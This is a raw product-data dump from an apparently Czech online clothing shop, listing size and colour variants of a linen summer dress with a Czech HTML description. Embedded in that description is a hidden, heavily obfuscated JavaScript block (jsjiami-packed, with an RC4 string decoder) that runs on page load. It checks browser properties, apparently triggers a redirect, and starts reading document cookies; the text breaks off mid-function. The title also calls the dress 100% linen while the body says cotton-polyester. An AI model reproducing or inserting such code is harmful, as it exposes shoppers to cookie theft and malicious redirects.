2XL(75-80KG)","options":["Orange","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012429035,"title":"Orange \/ 3XL(80-85KG)","option1":"Orange","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212JUH3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278542059,"product_id":8879630680299,"position":7,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","variant_ids":[46313012265195,46313012297963,46313012330731,46313012363499,46313012396267,46313012429035]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Orange \/ 3XL(80-85KG)","public_title":"Orange \/ 3XL(80-85KG)","options":["Orange","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012461803,"title":"Zelená \/ S (40-50KG)","option1":"Zelená","option2":"S (40-50KG)","option3":null,"sku":"LF10235212JLVS","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ S (40-50KG)","public_title":"Zelená \/ S (40-50KG)","options":["Zelená","S (40-50KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012494571,"title":"Zelená \/ M (50-60KG)","option1":"Zelená","option2":"M (50-60KG)","option3":null,"sku":"LF10235212JLVM","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ M (50-60KG)","public_title":"Zelená \/ M (50-60KG)","options":["Zelená","M (50-60KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012527339,"title":"Zelená \/ L (60-70KG)","option1":"Zelená","option2":"L (60-70KG)","option3":null,"sku":"LF10235212JLVL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ L (60-70KG)","public_title":"Zelená \/ L (60-70KG)","options":["Zelená","L (60-70KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012560107,"title":"Zelená \/ XL (70-75KG)","option1":"Zelená","option2":"XL (70-75KG)","option3":null,"sku":"LF10235212JLVXL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ XL (70-75KG)","public_title":"Zelená \/ XL (70-75KG)","options":["Zelená","XL (70-75KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012592875,"title":"Zelená \/ 2XL(75-80KG)","option1":"Zelená","option2":"2XL(75-80KG)","option3":null,"sku":"LF10235212JLV2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ 2XL(75-80KG)","public_title":"Zelená \/ 2XL(75-80KG)","options":["Zelená","2XL(75-80KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46313012625643,"title":"Zelená \/ 3XL(80-85KG)","option1":"Zelená","option2":"3XL(80-85KG)","option3":null,"sku":"LF10235212JLV3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":44481278574827,"product_id":8879630680299,"position":8,"created_at":"2025-04-01T09:52:41+08:00","updated_at":"2025-04-01T09:52:41+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","variant_ids":[46313012461803,46313012494571,46313012527339,46313012560107,46313012592875,46313012625643]},"available":true,"name":"💖🌿Jaro\/léto klasické 100% lněné šaty - Zelená \/ 3XL(80-85KG)","public_title":"Zelená \/ 3XL(80-85KG)","options":["Zelená","3XL(80-85KG)"],"price":75000,"weight":0,"compare_at_price":2499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/alimoder.com\/cdn\/shop\/files\/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"],"featured_image":"\/\/alimoder.com\/cdn\/shop\/files\/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361","options":["Barva","Velikost"],"media":[{"alt":null,"id":36632349147371,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/files\/e1c44c59d2e9570166da631efcc0a8e22c54517c_debafb52-50f7-427d-8bee-e4d9602d0293.jpg?v=1743472361","width":800},{"alt":null,"id":36632349180139,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/files\/0e0069d4801c42719baef8a872cfa3629847eb9e_fa0c8c39-4228-4300-b4c2-d68ca6db76b4.jpg?v=1743472361","width":800},{"alt":null,"id":36632349212907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/files\/1a447a4edd18471d045119553c8ae003a6bf0631_2035550e-307c-45f4-9698-05f57cfd718e.jpg?v=1743472361","width":800},{"alt":null,"id":36632349245675,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/files\/3764dbf4d9f368c7a1f1fb53c96a44f29713fa68_1f94baaf-2e7f-4149-b93f-abaa6880017b.jpg?v=1743472361","width":800},{"alt":null,"id":36632349278443,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/files\/9dc15723ec6fd334fffe379dcb41537851f2730e_f2c2ab54-af84-4b76-93c6-bcec6e77cd3c.jpg?v=1743472361","width":800},{"alt":null,"id":36632349311211,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/files\/fa966349836cb6bd61166167592977eb202fa97c_fbefbb5f-8f0a-4c53-abe7-474d6d1aadf6.jpg?v=1743472361","width":800},{"alt":null,"id":36632349343979,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/files\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f_b405b6b1-c7f8-4d7e-ac79-4b37a8afd1f0.jpg?v=1743472361","width":800},{"alt":null,"id":36632349376747,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/files\/2721ff1195ad9a7ebddf5d9fa9540c217fc05e11_1e8dcf44-2546-43ae-b6b0-c79c6defa525.jpg?v=1743472361","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cspan style=\"color: rgb(255, 128, 0);\"\u003eTabulka velikostí\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/6541\/3431\/files\/1d6ada23-54e0-44b6-a3ea-62d06b7d.jpg\"\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003eMateriál:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003esměs bavlny a polyesteru. Letní šaty jsou vyrobeny z vysoce kvalitní tkaniny a jsou měkké a příjemné na kůži, vzdušná, lehká tkanina je ideální na léto. Klasický výstřih do V nevyjde z módy, snadno se obléká nahoru i dolů.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.fastcdnshop.com\/image\/783bb95d4b663cdebe4e1d22cc1930cdcbefc35f.webp\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003eVlastnosti:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/span\u003eŠaty pro ženy na léto\/volné šaty\/jednotná barva s krátkým rukávem\/košile s krátkým rukávem\/tunika\/letní šaty pro ženy na běžné nošení\/šaty s výstřihem. Krátký rukáv, volný střih, výstřih do V, délka nad kolena, áčková linie, ležérní volný styl, tunikové tričkové šaty.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.fastcdnshop.com\/image\/07d11178a414df03e0ac5df957bdf4b1cd90b6e7.webp\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003ePříležitost: \u003c\/strong\u003e\u003c\/span\u003eNejlepší volbou pro každodenní příležitost, večírek nebo dokonce noční vycházku, pláž, dovolenou nebo jiné příležitosti. Perfektně se hodí k plážovému klobouku, náhrdelníku, sandálům a podpatkům atd.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0743\/7264\/5143\/products\/9dc15723ec6fd334fffe379dcb41537851f2730e_1f6e1e7b-52e1-499f-bf9b-0a4d703d9fa5.jpg\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-mini\"\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cstrong\u003eZápas:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003eDámské šaty s krátkým rukávem ze směsi bavlny a polyesteru\/letní ležérní oblečení\/skládané midi šaty\/letní ležérní šaty pro ženy\/nadměrné midi šaty\/vánoční šaty pro ženy\/dámské párty šaty\/plus size šaty ze směsi bavlny a polyesteru. Velmi lehký materiál ze směsi bavlny a polyesteru, skvělý pro každou příležitost. Rozkošné v těchto letních šatech, které se skvěle hodí k náhrdelníku \/ kabátům \/ botám \/ sandálům.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNDY1h\/LzE3FQlKyWT5CTjpMRUU3NDcyMDS0MD46QUC0NLM7NUy7RES3NTM6VaAEZDGMA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 